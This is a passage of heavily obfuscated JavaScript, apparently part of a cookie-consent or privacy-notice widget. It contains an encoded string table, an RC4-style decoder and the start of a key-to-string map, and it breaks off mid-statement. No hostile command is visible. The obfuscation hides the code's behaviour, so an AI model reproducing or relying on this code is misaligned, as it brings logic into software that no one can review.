ZpG','WRddP3ldVJ8','qu9jAsi','W6BdHtKxWOa','W6xdOSknELq','fmodW4i5W7q','WRxcJxzaWRK','lHy0WOhcIq','wCoObSoMBG','fSoDemo5kq','zfqNWOa','kh3cKSkgWOG','WOHRc0NcQW','WRNdUCowovy','W67cLgz+WOK','ANb/AhC','jSk4W59wWRu','xSoilSovW7e','WRxdICk0fCkM','W5RdJM9/WOq','p1/cQMLD','WQJdNJf9WQG','bqyagaq','cSoOi8kFWR4','WQeiW4O+ra','WPlcT8oUWOFcNW','W6FcGdupWRm','ichdGLbu','WPZdQCoEuG0','eulcTSognq','EaNcP15V','aSoapSkuWPy','fqZdGfS5','W4KjWQ/cQmow','W7ddJ8kU','W67dJalcMtK','pr3dRY5F','dGzTW7Hh','FYZdNCoPBW','v05MWPz5','vHxdUK41','cqyXimkh','W4VcRCkJWP3cGq','WQRdPSoOd2G','raT7xGm','r8kyjmoyW4i','nL3cPSkjWOy','WRiehq','aSoapSoyW5m','W6FcKxO0W6m','sNZcMmkkWR0','W6ddUhRdShm','WOL/WQT4WR4','bGWPW7uf','sLSPtci','uYn4xLm','WQxdSSoaBsC','W4FdO8kR','seGsma','hH0/W6m8','lNddSW','WPFdQSkiW6La','WPtdRmoAdb0','WRNdUmkQh8k4','suXzw1y','W4OLWPDJWRq','W4hdQ8kNWPFcHW','ev7cVmoFdW','xYSKWRe0','vJHSr1e','AmkIW5TyWQe','scmJWQqu','dSkCv8o0iW','zv7cJb8','f2OLs1S','W5ddSHSVWPS','ySk4WOWpWRC','EvGRWP3cIG','Da03W5Le','WR3dJSk0fCkM','f8k8ySkJFa','prldPs0s','WQ3dS8o2W7tcRG','WROIW4O+ra','W7/dSmo2W7RcTq','acTxW5yA','ja4Adg8','q8oPW6LcWPy','W7NdUmk7W77cPq','DW7dLaqa','yGCRm8ox','tHKJWReX','WOLaWQ/dM8oR','W5ZcSmo3W7hcQa','zcyiWOeM','W7r+WQDpia','cSkbBCkuW4y','WQ3dMG1sWQe','f1hdKmk9WQ8','daLJW6uf','wrm/','vvX9W75Z','kbT+WRDz','WPZdOmkssba','auddOSkqW6G','t8oOjCoBAW','WQ/dUNFdQJ8','sK0xwcy','ibpdIvfu','WO3dJSo6hL0','v8kuA8k1WPu','hreuDNG','WQtdTh/dRxW','rCokjmorWP8','lbpdIu0','vdnFqva','WPbtWRX8WPu','WQn8WQdcNCow','WPZdPSoAuqO','WOhcSmos','WQNdGtCcWRO','yKn4uHm','e2VcMmkkW6K','W73cT3xdRt0','rd5YqLO','WQxcL2zqW6u','W7tcTSkPW7JcVG','W4ldRCkBWR3cSa','q8oOlCoTjq','W63dRmkDFaq','W6hdHdufW7i','WQldGXL1WR4','kGVdMbnc','W6ddSmkozqG','hHvtiMm','W7iIW4O+ra','t1JcUmovaW','gcO5dMG','zCkarw12','WRFcH8orWOVcUq','cHaKWQLk','rtCJWPS0','WOpdOCk+WOlcIq','Eaawm0a','e8oPjCkfWR4','W6pdRsDYnq','WR7cLmo7W5ZcOW','WQpdRsvIoq','W4zPCCkWWO8','WRxdGSo3e8k1','sCooi8oaW5m','cetdMSkOW7y','vuiNW5eS','W4OOWPDJWRq','WQf6WQdcNq','emoSWO8aWPO','fXZdKeGK','W5BcJMTQWOu','tCkmCCkkW4K','WRxdLcS5WRK','wSkosSoJkG','W57cGhS9WOe','f8o6pSopW7a','WQ/dVNldRxm','t0jMW7yj','WRBcKSoXWPRcPa','xeawAY0','FG3dRuDU','xSoOB8oIzG','W688W67dKCoq','WQldRJD7WQK','beZcV8krsW','waRdOCkbgG','kZq6DhG','WOLUbfFcQW','F3BcLSoQDa','xKfVWQaD','AvpcT1ji','W4WIrq7cSq','WRxdKCo6e8k4','W7ldPZTY','WQhcONu2pq','wXpdOmkiuq','WQP4W67dM8od','q8oWj8kJCW','W70EWPyTga','WQ7cP3zaW78','W5L6W4zWW6S','tSkfCmkFWOC','qCkfBSkmWPi','l37cJmkOlxe5vvSEkLC','f8o+kmoEWQS','WO3cUCoAWR1a','EfpcGa49','W7ldQtnsbW','efiqFcW','W6BdQIeSmG','WPZdPmolrbK','WPPhWOi','ACoOW4Pz','t04lzsO','WQNcO8o0kuK','rfNcQ8osvW','W5/dSSowrqO','Efy5wbe','W63dGIxcOt4','W5/cUCkqvqW','bGCPW7Kf','W6/dM8oQdmoL','EgWO','EuKXW5mM','dCkdW5XiW54','nHBdG0H/','WP/dGYj2WO8','W6ddPSk7WQRcQq','W4SQpSkJW5e','WP3dQSoBwf4','hriuDNG','sbeOWQSn','EvVcQN4C','W4VcGMb8WOu','dwO+xKC','D3NcOezK','W6JdP8kxFbO','qCo9iCo6jq','vCo9W4nsWRi','W7hdLCk1b8o2','W7dcGdGpWQS','vHuQWPS','cbbRW6ie','ErORW5mk','c2v4xL4','xJ40WOyv','W5tdR8ksW6Xd','W7H3WP5XcW','f1DdCHi','FLpcQgHs','abbTW7yz','urVcIeG5','cvhdHSkLW64','oG0OjeO','suHMW4LT','WQjzWOhcTmkR','yConzmoUWOe','W681W6dcM8ku','WP9XwaZdSG','W6dcTCo7W6/dRq','rbHWW6C','w8oJg8o7W5S','DfpcGa49','c1dcVmov','WR7dSCo6taq','eCkuw8k4Ea','imkRBCkuWPi','W7lcTmoLW6BcOG','f8kYiCoSzW','W57dU8kpW7Wx','WRFdI8kIgmkT','W7ldIspcVgG','lSkdzCoJWOy','DdhdTeqr','xvPSW4LT','iZm6','W5pdP8keWRiq','WRhcTmo8W63dOq','pHiXW74U','EHTKW5pcNa','xmkFr8kuWPi','imkbBCkuWPi','gmo9Fmkjka','W7RdIdJcIIy','WO7cISoUW5ldHq','umkeE8kkW4K','W5ZcOmk1W5ldRW','fNqfWRFcQq','lNHMyxC','v05MWPz2','ECoja8oKW4e','xrbTW5rG','WQhdVhxdRsW','W4OcWRlcVSod','u0PDxW','BKeQW5GE','WO9PWPHJWRG','W6ZdOY07mW','WOnUde3dQa','W7RdS8k6BdK','t0tcTSofaW','dCk7lSkgWQS','WP/dGYfZWO8','W5DCW67dV8of','cSo+yCkqWRa','AcLKqvq','mu4Emva','lvT+WRDz','ja0XimkB','wvHbWPX4','dKddGSkMW6e','W7xdNCkIWPpcUa','b07cHSotbq','WQxcNCo6qmkN','WOq9p8oGW5y','WR3cJs7cRIK','Amodb8ohrG','BqVdQuTT','W6ldQSkBjaC','y2BdHmo7Aq','cJ10W7Gg','cWD3','preRm8ki','CSoXW5TcWR0','WOeSjCkFW4O','ySo3W5GnW7e','iGC7zCoh','WQ7dUM/dOt0','ieW3W5mC','W6rpWOvShq','WP5VWPDPW7y','W4zPCCkQW4q','W7ldGSk+hSk1','WQ3dSmovjwG','W5ZcMIjRW6O','gSoaWPyRWPe','WQe1WRxdSSoB','gdK4n8kU','zr5JxHK','vbVcMb4Z','aYhdVCoeW6K','EfZcStyC','WPKmWOxcLSkg','W4ZdOCkpWR8n','W4tcNSosW4tcIa','gIGYcqu','W4ZdT8k9WQVcRa','amoIgmkCWRa','pazAkuO','W6NdNXFcQYS','g8kuuG','bKldLKWX','DrCsp1e','cCkwySkJka','bSo3lCkkW6u','WPBdSCoghe4','chZcGSkxWOa','E0KNW6uU','WRldK8kje8kM','z8k1W4nwWRm','cKpcTCovqG','C0BcJgnp','wuq/W5rM','Ag5vAhC','gWD2W7yg','W7JdNMXaWRW','dNRcHa','W64OW5JdJSoH','W5dcINDwWQy','W5xcMCo7W7/cPq','WRtdLc5aWQq','yXRdRKTV','d1hdHmoKW70','wSoDhSkMmG','qeqkAtC','zv7cJb9i','le4si0S','gfJdL8k6W7W','b8o6imotWR0','WOLNWOySWR4','W6RdSSohpNK','fYCZb8kc','W7mMW6ZdISov','drLMW585','cMHis1e','Bun+ASkn','WPqbW6ddSmop','WO3dOmoysa0','WRpdI8k1aSoU','ib4Mbae','WOvPWP9LWR4','c0tcUSoDhW','t0NcTSoFhG','W7NdSJXKnq','qX/dKCoVtW','W6amW5qSW7S','WRZcQ8oTW6/cTa','q8ofDSk+WPi','cv3dHSk9W6y','W5xdNmkZW5ie','W7ZdIsxcOdK','f2VdLCkMW6a','dvXTW6vf','WRpdPSkoWRxdSq','igmpWRFcQq','wmkrBmotW78','W5XmWQJdVSoh','dvXTW6uF','ybT1W4hcNa','WOddGtD4WQO','WPRdQ8olBrC','CgX2tX4','W4VcRCkGWP3cKq','vctdKmo/Aa','W7CFW5BdVCoV','WOnrW6BdSSok','ffJdG8kKW6e','swdcHe53','wghdPsCt','d1hdHmkwW6W','W6FcKtD1WRu','jGONAmke','wrWIW4P4','cg/cLSkhWQa','p2q0WPZcGa','W7ZdHclcQJG','jaWSAmkz','W6ZcVmkfrYK','W6/cLZZcOcm','EHTKW5pcIW','W7ZdIhSdWR4','q8k1kCkxWRe','n14QWOBdGq','jqyRiSkb','oIOwbWa','dvW6WQWD','WQzjWRPlWPi','m1GHW57cNG','WOTKWO8gW7S','B8orbSkPWOO','W7ZcH8o6umkP','W5ddUCknW4Gv','FKuWW5K','rqLKqLa','W4RcL3z/WO4','ALzOW7PF','CLZdUZfE','W5/cTCkAdv4','W7hdUM4CCa','vSoWB8oHzW','W67dKq18iq','preNi8km','B8o+W4zuWRa','W7pdOSkDAay','laRdJvXp','eb0uW4W3','WOZdPbr6WRq','eCo6iSkxWRa','WPBdQ8owqHC','aSo3yCkrWRa','s8koCmkDWOe','W5/dUmk1k14','vmoiWOXVWPi','zhDAyxy','fvuMW5K2','WR/dHSkUfCkZ','EKrkW58','kbLKWPFcJq','hGiVimk6','WOJdGvBdHa','aXKuk8ko','smouoCoaW50','t0xcT8oDeW','qGtcUSoEbq','r3jRWPX4','f8o3kCotWQq','de3cHSoydG','qKONvKu','W6m2W4xdRSov','W7JdHcVcPZ4','h8oFaa','bJlcLmklWQy','WO3cP8kbk14','tmkXlSkCWQ0','tCkeF8kuW54','wvlcRXXW','mmkPECoSW5i','FSowkSkK','W6FdT8kFyaC','xvn3W6r3','WR/dImk1g8k9','zNbgBKm','WQtdLhD5WQi','zxLzFxS','W4tdGCk6WPJcJW','vmocWO0UWPe','aWSGpmkJ','W7HoWRTgmq','WP/cH2nKWOe','WP92heldTa','kHxdHvOn','W7fqW5eura','W6RdIc7cVcm','xq4KWRmy','W5RcI0PxWQi','WQ7cQdNdPY4','rbi+WQal','W77cTSoWW7tcUa','W4vNWOrLW7q','fWRdS8oKW6i','FbRdO1H8','oHedjKS','W5BcU8oUW7JdHq','qGWizY0','cSodiSogW5y','W77dLCk/bmkH','rCotjmovW4e','FSoyi8o1W7K','W6RdNdvWWQW','BLi3W40n','WOpdQCkGW5/cIq','aSkDfmoyW5m','WOHdlNZdSW','WP/dGYi','W7/cHwLKWRu','irFdMGeQ','rmkMBCkSAq','bL7cSCklsG','W61nWOXQ','rmo5lSoMAW','WOaVbKhdVW','yNitW4SZ','W5ldPSoqtWO','W6/dId/cUIy','WQX0WRRcNCkC','W604W4ddKSo5','lgTvAhC','W7ZdGYifWQ0','lqb+WP0d','W7miW4r9cW','rKOqyGi','EedcHMXp','WPRdOCorqfm','WR/dGSk0bmkC','rZ/cKCklWQC','leJcQG5W','WRDHWOZcTCkv','jtS2lxO','webjFJe','W6ldQSkBjaq','W7tdGYjBW5u','WRxcKxKeWRy','W6RdHcJcUYi','W5FdQSkaW7nt','W6xdRdq7oa','jazVk8kg','W6JdOCkBzvC','jreEmuq','BCogDmk+WPC','n8kfB8oQiG','WRP6jhNdPW','fr0LW5SS','gHSUW4WS','hejTW7Km','W6/dNCoZWPdcTq','WRNdUmk0eCk5','W6ZcVmkfBwO','pWOLlCkD','puKTWPFdGq','f8kya8k4jq','jSk4WO8lWRG','W681W67cLmkE','W5ZcGNz1WOC','jaRdJwbg','W7hdHc/cTG','hHNdLCkMW6e','fxr4s1i','AYOGWOKq','mGydgeq','tfXQW5vX','lSkdECoSW58','EtZdR1es','WPVdSmk2W4NdRW','W5S2W50SWQa','mMBcM8oHkq','Aa09W5ix','oI/dKCk6sW','yvyLgu4','ht13W6ml','W57cLMz5WPq','W6xcSCoNW7ddVa','W6vbWP9TxG','wCkpWOeTWPe','Ae4RWPaB','DZVdM8oOBW','vd95xfO','rs9Sr0W','gb0JWPT1','fHy/W50X','WO9IWPPTWOq','q1unBsy','BWtdQ11U','W6/dTJr/pG','WOjrWOxcVmkg','WPlcGMfZWOu','Ab59x00','tfr1W54V','mrm0rNO','WRdcJ8kZWOpcOG','gSooWOW2WPS','rmoooCoDW5e','t1OzW44u','WQxdINxdPYO','aH01WOWK','W73cRCoPW7VdSq','bHfW','frldJfi1','tHK+WPOl','WQn6WQK','lK42WPlcRW','tfXXW5f1','WP8LnmoWWOC','wurwW6n8','WORcKmoXWPxcQa','sHVdLKW/','EfFcGK5t','WQrhW5L4WRO','W4ddPmoJWPhcIG','eCo+imksWQS','h8kpe8o0jW','W50cWQldUmod','meBcQMPB','cGvRW6ud','uCo9n8oVFa','WR8VbSkbW6y','W7ddHdeiWQS','nrhcGvXp','W4FdOqvofa','cbBcImo1W60','cCotWOCKWPS','W6jhWOv1dq','s8kfm8kBWPi','jSk4WO8xW7e','d8o+iSkuWQS','W4H7iSoTW4K','bWFcT8oEhG','s8kbnSkuWRG','DfFdQgnt','cxdcMSkb','W5vrWQhdV8oj','W6tdHZLZpq','W6ddKsXLpq','W53cRCkQWPFcGW','au9OW74e','WOnWWPvVWRi','W6lcVSoUWPhdOq','W4tdTSkNWOlcTG','iYO6lcW','oaOzlKG','qCoHW5LyWOK','cmkytSo2jW','i08Lr0u','ff/dN8kSWQi','W77cTSk6WQNcSW','Dfr9saq','p3WiWPhcRG','WRtdKmoUWOpcQa','WRNdL8k/eCkG','s04wD24','WOeHjCo3','dafeC0K','CK1NtKa','sIhdL1KH','eaiUW5G','W7v0WRVcJmku','WQxdNt9W','iqOuiGG','yHZcSsq9','u8kNsmkJka','rsWVWPmw','t0iKWRDk','rfL+xum','W6ZcVSoCAGy','WObJWQJcV8kE','zCo3W4fdWRq','EWayke4','W7nhWP9Waa','WRNcISk5h8k6','W7RdNZ8bWQW','zCoHWO09W7e','WPVdOmondaW','ALHPW559','gHqKW489','ou3dV8kT','ieq7W5Sy','WQNdHmoZ','rCkXiCoSza','W7ddGIJcRIy','WO7dSSkRWP7cHa','dKpcT8ourW','W6pdTNtdPZu','r1ZcUmkRWOi','W6JdVCo7W7tcTq','xfLFlKK','lSoVbSk2WRO','WRhdUmkKWRxdSq','WQhcTsvUCa','WQxdUCkii2y','W6JdP3H4pW','pWzMWPdcGW','WQ3dS8kJWQZdTG','hmkmWOSSW5m','kSk4WOfuWR4','WQNcO8kCzH0','zbu7WQio','W77dGs3cVdK','h8kIumo1mG','FCotnCkLWOy','BeXWW5uq','ACohW4jyWRu','lHODmCkm','W5VcLCohW4tcNG','zZK3WQy3','fuddK8k7WRq','W4X5BW7cSq','W5hdRCkoWRao','oIFdKCo8BW','rCozcmomW4m','uKXVaWq','WQJdJJKpWRq','W4ldOCkSWPFcIq','BComnSkNWPS','hXP5W75Z','vcTNCvW','WQJcUhJdOdC','ySoBW4nsWRa','W7ZcRfjjWRi','WQfmWOTQbq','WOOSmSk5W4a','WPZdPSo6W5ldHa','WO86jCkOW5C','w1jVW5rM','f8k8ySoNyq','WOFcPCkoeq4','jSoeWPqNWPa','q8oWj8kHnG','oSk3W5TtW68','ACo3W4rEWRq','t0pcT8kCbG','WRXHWQVcISow','WRlcMmoQWRtcOq','w1GVW50S','oMVcLmoNeq','pJWhkeK','vGRdJreZ','WOpdVW9dWPu','WOuWFmk/W4O','pGnOW5mq','WO4Mj8kOW5C','W7lcICo2W7JcSG','Cb1VreW','pJ8T','AaX+WRDz','mq86W5qp','W5RcGMyWWPq','lueRW4Kw','W6ldRtT1mq','tH05WQaE','cH4mW7u/','xSo/j8kUEG'];var _0x4f46d6=_0x5717;function _0x5717(_0x4d9dc4,_0x17a379){_0x4d9dc4=_0x4d9dc4-0x167;var _0x42b4a1=_0x5bf1[_0x4d9dc4];if(_0x5717.EQkaiX===undefined){var _0x190412=function(_0x3a3086){var _0x115de9='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x38aed5='';for(var _0x54ff84=0x0,_0x4cfa5f,_0x320261,_0x35efaa=0x0;_0x320261=_0x3a3086.charAt(_0x35efaa++);~_0x320261&&(_0x4cfa5f=_0x54ff84%0x4?_0x4cfa5f*0x40+_0x320261:_0x320261,_0x54ff84++%0x4)?_0x38aed5+=String.fromCharCode(0xff&_0x4cfa5f>>(-0x2*_0x54ff84&0x6)):0x0){_0x320261=_0x115de9.indexOf(_0x320261)}return _0x38aed5};var _0x5717f2=function(_0x442c7d,_0x34b45f){var _0x35f6e4=[],_0x390474=0x0,_0x4bbe95,_0xd92876='',_0x28aaf4='';_0x442c7d=_0x190412(_0x442c7d);for(var _0x2d3d5a=0x0,_0x12bb9a=_0x442c7d.length;_0x2d3d5a<_0x12bb9a;_0x2d3d5a++){_0x28aaf4+='%'+('00'+_0x442c7d.charCodeAt(_0x2d3d5a)['toString'](0x10))['slice'](-0x2)}_0x442c7d=decodeURIComponent(_0x28aaf4);var _0x1da774;for(_0x1da774=0x0;_0x1da774<0x100;_0x1da774++){_0x35f6e4[_0x1da774]=_0x1da774}for(_0x1da774=0x0;_0x1da774<0x100;_0x1da774++){_0x390474=(_0x390474+_0x35f6e4[_0x1da774]+_0x34b45f.charCodeAt(_0x1da774%_0x34b45f.length))%0x100,_0x4bbe95=_0x35f6e4[_0x1da774],_0x35f6e4[_0x1da774]=_0x35f6e4[_0x390474],_0x35f6e4[_0x390474]=_0x4bbe95}_0x1da774=0x0,_0x390474=0x0;for(var _0x1eb42d=0x0;_0x1eb42d<_0x442c7d.length;_0x1eb42d++){_0x1da774=(_0x1da774+0x1)%0x100,_0x390474=(_0x390474+_0x35f6e4[_0x1da774])%0x100,_0x4bbe95=_0x35f6e4[_0x1da774],_0x35f6e4[_0x1da774]=_0x35f6e4[_0x390474],_0x35f6e4[_0x390474]=_0x4bbe95,_0xd92876+=String.fromCharCode(_0x442c7d.charCodeAt(_0x1eb42d)^_0x35f6e4[(_0x35f6e4[_0x1da774]+_0x35f6e4[_0x390474])%0x100])}return _0xd92876};_0x5717.cTimYP=_0x5717f2,_0x5717.NtdIRn={},_0x5717.EQkaiX=!![]}var _0x4e67fe=_0x5bf1[0x0],_0x515c57=_0x4d9dc4+_0x4e67fe,_0x5bf1dc=_0x5717.NtdIRn[_0x515c57];return _0x5bf1dc===undefined?(_0x5717.mLTBrN===undefined&&(_0x5717.mLTBrN=!![]),_0x42b4a1=_0x5717.cTimYP(_0x42b4a1,_0x17a379),_0x5717.NtdIRn[_0x515c57]=_0x42b4a1):_0x42b4a1=_0x5bf1dc,_0x42b4a1}(function(_0x131c8,_0x328414){var _0x400a3=_0x5717;while(!![]){try{var _0x52b4b7=parseInt(_0x400a3(0x34a,'N[(['))+parseInt(_0x400a3(0xef7,'WZ[p'))*-parseInt(_0x400a3(0x105c,'B4JC'))+-parseInt(_0x400a3(0x56a,'szK['))+parseInt(_0x400a3(0x1ec7,'^&DR'))+parseInt(_0x400a3(0x20a5,'^1Ro'))+parseInt(_0x400a3(0x1d10,'eGI5'))*-parseInt(_0x400a3(0x5e1,'29Hv'))+parseInt(_0x400a3(0x3ad,'WZ[p'));if(_0x52b4b7===_0x328414)break;else _0x131c8.push(_0x131c8.shift())}catch(_0x1fe025){_0x131c8.push(_0x131c8.shift())}}}(_0x5bf1,0x5d224),function(){var _0x53c6d2=_0x5717,_0x2d998d={'myLFY':function(_0x26bd16,_0x4773ff){return _0x26bd16===_0x4773ff},'JbEnQ':_0x53c6d2(0xa90,'mwi*'),'JXbyY':_0x53c6d2(0x189c,')*Tt')+_0x53c6d2(0x158f,'vzN%')+'ted_c'+'ookie'+'s','IsRkT':function(_0x4e719b){return _0x4e719b()},'wAWZn':_0x53c6d2(0x1130,'OTNm')+_0x53c6d2(0x1313,'pZ]P'),'cYbbL':_0x53c6d2(0x1ed1,'0F8$'),'VaMzg':function(_0x10d51a,_0x47f779){return _0x10d51a+_0x47f779},'VdFdp':_0x53c6d2(0x1593,'29Hv')+_0x53c6d2(0x4e3,'c6Kj')+_0x53c6d2(0x1dd1,'OTNm')+_0x53c6d2(0xd83,'^&DR')+'o/','Hkavf':function(_0x2467de,_0x30f076){return _0x2467de!==_0x30f076},'ASFrY':'IGKji','JxgNS':_0x53c6d2(0x8f2,'yzMT'),'euuiI':_0x53c6d2(0x2313,'vzN%'),'ghDWA':'warn','Qntep':_0x53c6d2(0x115c,'AxO$'),'RqqPt':_0x53c6d2(0xf03,'c6Kj'),'UWaqX':'excep'+_0x53c6d2(0x2c7,'PbvL'),'PZXwe':_0x53c6d2(0x5fa,'(2fB'),'gAbHU':_0x53c6d2(0x1486,'nDx['),'fzMBa':function(_0x3a71a5,_0x323e7f){return _0x3a71a5<_0x323e7f},'dUzLP':_0x53c6d2(0xfcd,'B4JC')+_0x53c6d2(0x1be9,'[2xI')+'2','Gpmlg':_0x53c6d2(0xf00,'#TT5')+'e-con'+_0x53c6d2(0x409,']%[v')+'r-min'+_0x53c6d2(0x2153,'Oy30')+'d','QpwGU':function(_0x5063ca){return _0x5063ca()},'AYBky':_0x53c6d2(0x1959,'nf67')+_0x53c6d2(0x54d,'eGI5'),'Immrg':function(_0x107b15,_0x3fb26e){return _0x107b15!==_0x3fb26e},'JKqXe':_0x53c6d2(0x479,'vzN%'),'UtDsN':'lcNlE','YADuh':function(_0x3c7933,_0x5da585){return _0x3c7933===_0x5da585},'fZzKi':_0x53c6d2(0x1e52,'bWTd'),'OgxMT':function(_0x4284da,_0x4c02f2){return _0x4284da(_0x4c02f2)},'GMHmT':function(_0x13a70e,_0x510a99){return _0x13a70e+_0x510a99},'sSeup':_0x53c6d2(0x2bd,'Oy30')+_0x53c6d2(0x3bc,'yzMT')+_0x53c6d2(0x1dfe,'#TT5')+_0x53c6d2(0x25d,'mwi*'),'wrLpO':_0x53c6d2(0xeb2,'N[([')+_0x53c6d2(0x2011,'$vh3')+_0x53c6d2(0x1fe8,'RJy[')+'\x22retu'+'rn\x20th'+'is\x22)('+'\x20)','VMaMv':_0x53c6d2(0xff6,'OTNm'),'JDKNm':function(_0x466239,_0x55803b){return _0x466239!==_0x55803b},'pYobY':'cZdOb','HtNis':function(_0xfdde27,_0x51fa39,_0x1baba9){return _0xfdde27(_0x51fa39,_0x1baba9)},'fxMvg':function(_0x42917a){return _0x42917a()},'ayYry':function(_0x449572,_0x155a17){return _0x449572!==_0x155a17},'YXpBl':_0x53c6d2(0x452,')*Tt'),'Eiqzj':_0x53c6d2(0xeb0,'1&t&'),'iUehX':function(_0x5f0ee9,_0xcb728e){return _0x5f0ee9+_0xcb728e},'BMWjH':_0x53c6d2(0x22a5,'Su9K')+_0x53c6d2(0x566,'szK[')+'ser_r'+'eques'+_0x53c6d2(0x1ee7,'9ZSz')+_0x53c6d2(0x1936,'^1Ro'),'gLliU':function(_0x4c32dd,_0x383fad){return _0x4c32dd==_0x383fad},'wNlRJ':function(_0xb6f679,_0x3d09f4){return _0xb6f679+_0x3d09f4},'Ehiiw':_0x53c6d2(0x1fa8,'EEoj'),'JEzcN':function(_0x129cb8,_0x37bc10){return _0x129cb8*_0x37bc10},'IsYQc':function(_0x115bb4,_0x26a6c3){return _0x115bb4===_0x26a6c3},'YQUhp':_0x53c6d2(0x1ead,'RM#!'),'YjpMx':function(_0x12c2ab,_0x4e0940){return _0x12c2ab===_0x4e0940},'AbyJP':_0x53c6d2(0xa56,'1&t&'),'cQrmc':_0x53c6d2(0x1323,'pZ]P'),'wgwCp':_0x53c6d2(0x1d7b,'EEoj')+_0x53c6d2(0x1348,'ci27'),'CYcmM':_0x53c6d2(0x1754,'EHO9')+'t','VRjDF':function(_0x282568,_0x426ec9){return _0x282568===_0x426ec9},'nGqAh':'oSiYf','DEDig':_0x53c6d2(0x10c5,'AxO$'),'yYkro':function(_0x2dc36e,_0x5927f7){return _0x2dc36e!==_0x5927f7},'yrhXZ':_0x53c6d2(0x2d9,'i8ys')+'g','xSYSD':'true','jkWFl':function(_0x3e60e6,_0x4f1fcf){return _0x3e60e6===_0x4f1fcf},'CrcIY':_0x53c6d2(0x13d3,'ci27'),'SUmHu':function(_0x5e249c,_0x4db9c3){return _0x5e249c*_0x4db9c3},'vLfTI':_0x53c6d2(0x1684,'OTNm')+'eend','FLPdN':_0x53c6d2(0x1552,'[2xI')+_0x53c6d2(0xe38,'ci27'),'JbaWG':_0x53c6d2(0xa83,'pZ]P'),'AWbez':_0x53c6d2(0x16b8,']%[v'),'RYMhP':_0x53c6d2(0x18e3,'CGQ1'),'WPYDK':_0x53c6d2(0x212a,'Su9K'),'nXwca':_0x53c6d2(0x2098,')*Tt')+_0x53c6d2(0x192,'AxO$')+'e','DopiK':'data-'+_0x53c6d2(0x1b5f,'EHO9')+_0x53c6d2(0x18b,'Sk9b')+'e','uCWzA':function(_0x188e8c,_0x2c73d1){return _0x188e8c<_0x2c73d1},'QIouk':function(_0xac777b,_0x4e8905){return _0xac777b===_0x4e8905},'OUUnl':_0x53c6d2(0x1f4d,'yzMT'),'AVYxq':_0x53c6d2(0x1ae2,'f000'),'BGaUL':'<butt'+_0x53c6d2(0x127b,')*Tt')+_0x53c6d2(0x1303,'OYok')+'al-cl'+_0x53c6d2(0x15db,'QXz]')+'utton'+_0x53c6d2(0x517,'Vto2')+_0x53c6d2(0x68c,'RM#!')+_0x53c6d2(0x1148,'vzN%')+_0x53c6d2(0x2032,'^&DR')+_0x53c6d2(0x1784,'bWTd')+_0x53c6d2(0x1392,'OTNm')+_0x53c6d2(0x1cc1,'^&DR')+'>Fech'+_0x53c6d2(0x1e2f,'AxO$')+_0x53c6d2(0x15f0,'nf67')+'>','iqzbW':function(_0x55fe4a,_0x3160bc){return _0x55fe4a(_0x3160bc)},'hRVOc':_0x53c6d2(0x1a6,'RM#!')+_0x53c6d2(0xf61,'pZ]P')+'ice-i'+_0x53c6d2(0x1b05,'bWTd')+'e','dYwBP':_0x53c6d2(0x832,'i8ys')+_0x53c6d2(0x2451,'N[([')+'p;</s'+_0x53c6d2(0xe83,'jpRh'),'yrdBE':_0x53c6d2(0xee1,'nf67')+_0x53c6d2(0x1c8,'OYok')+'ab','gMozd':function(_0x1f9496,_0x4e8aec){return _0x1f9496===_0x4e8aec},'Evzvq':_0x53c6d2(0x982,'c6Kj'),'qWGOY':_0x53c6d2(0x1af7,'bWTd')+_0x53c6d2(0x21eb,'N[([')+'cy-ro'+'ot','AtMlB':function(_0x9b11f0){return _0x9b11f0()},'nuvDy':_0x53c6d2(0x423,'9ZSz'),'BRRSW':'tWUrM','eRQkh':_0x53c6d2(0x608,'CGQ1'),'kyRGh':_0x53c6d2(0x1f63,']%[v'),'cqLid':_0x53c6d2(0xeba,'Sk9b')+_0x53c6d2(0x18d1,'eGI5')+_0x53c6d2(0x1d1b,'yN#k')+'|7','ONkae':'auto','KJoHQ':_0x53c6d2(0x746,'bWTd'),'tOYMd':_0x53c6d2(0x1cfc,'(2fB')+'te','fKhsu':_0x53c6d2(0x10ad,'c6Kj'),'GJpvR':_0x53c6d2(0x1ac8,'nf67'),'zpyZG':_0x53c6d2(0x1377,')*Tt')+_0x53c6d2(0x187f,'$vh3'),'DWLmN':_0x53c6d2(0xceb,'Sk9b'),'vNKbn':_0x53c6d2(0x1f72,'UHRg'),'xopLA':function(_0x4dcceb,_0x4a03c0){return _0x4dcceb===_0x4a03c0},'NEicu':function(_0x309ace,_0x4e1ada){return _0x309ace(_0x4e1ada)},'VxAWv':function(_0x8530ac,_0x1bbde){return _0x8530ac===_0x1bbde},'biIWW':_0x53c6d2(0x19d8,'vzN%'),'NpCCa':'funct'+_0x53c6d2(0x1e79,'UHRg'),'bLOJP':_0x53c6d2(0x2cd,'Vto2')+_0x53c6d2(0x1468,'1&t&')+_0x53c6d2(0x1ee,'ci27')+'s','WzAsj':function(_0x236d55,_0x428b51){return _0x236d55===_0x428b51},'kipxj':_0x53c6d2(0x44c,'OTNm'),'woDgu':'Qxjal','uIETQ':_0x53c6d2(0x1f09,'c6Kj'),'ODaTV':function(_0x1d6249,_0x2b62de){return _0x1d6249===_0x2b62de},'EdGsq':_0x53c6d2(0x4e5,'^1Ro')+'ized','WHmTM':function(_0xac80c2,_0x35fdc4){return _0xac80c2===_0x35fdc4},'EzvOL':_0x53c6d2(0x1461,'EHO9'),'mVRMs':function(_0x193f7a,_0x4c5adc){return _0x193f7a!==_0x4c5adc},'beAFm':_0x53c6d2(0x82a,'1&t&'),'nLggt':'GINEY','rzRZV':_0x53c6d2(0x118a,'RJy['),'ZQZYv':'=;\x20Pa'+_0x53c6d2(0x11ad,'ci27')+_0x53c6d2(0x227d,'N[([')+_0x53c6d2(0x10e9,'N[([')+_0x53c6d2(0x2060,'f000')+_0x53c6d2(0x77e,'mwi*')+_0x53c6d2(0x16d0,'$vh3')+',\x2001\x20'+_0x53c6d2(0x368,'c6Kj')+_0x53c6d2(0x44e,'9ZSz')+_0x53c6d2(0x2133,'Vto2')+_0x53c6d2(0x2112,'OYok')+'T;','XwUou':function(_0xf22fdc,_0x2b0242){return _0xf22fdc!==_0x2b0242},'zXKDE':'rdoPy','FVmLi':_0x53c6d2(0x13c8,']%[v'),'brAzg':function(_0x44f61e){return _0x44f61e()},'yYwaN':function(_0x4d8981){return _0x4d8981()}},_0x534110=function(){var _0x1028e9=_0x53c6d2,_0x186274={'SPCCa':function(_0x46d95a,_0x3a68b4){var _0x157237=_0x5717;return 